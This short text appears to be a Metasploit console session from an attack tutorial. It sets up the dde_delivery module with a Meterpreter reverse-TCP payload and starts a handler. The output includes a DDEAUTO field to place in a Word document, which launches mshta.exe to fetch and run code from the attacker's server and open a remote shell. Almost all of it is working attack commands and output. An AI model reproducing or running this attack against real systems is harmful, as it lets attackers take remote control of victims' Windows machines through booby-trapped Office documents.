 msf exploit(handler) > use exploit/windows/dde_delivery
msf exploit(dde_delivery) > set SRVHOST 192.168.177.141
SRVHOST => 192.168.177.141
msf exploit(dde_delivery) >  set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(dde_delivery) > set LHOST 192.168.177.141
LHOST => 192.168.177.141
msf exploit(dde_delivery) > set LPORT 6708
LPORT => 6708
msf exploit(dde_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.177.141:6708
msf exploit(dde_delivery) > [*] Using URL: http://192.168.177.141:8080/mVg3YDU3gVQ
[*] Server started.
[*] Place the following DDE in an MS document:
DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe "http://192.168.177.141:8080/mVg3Y
DU3gVQ"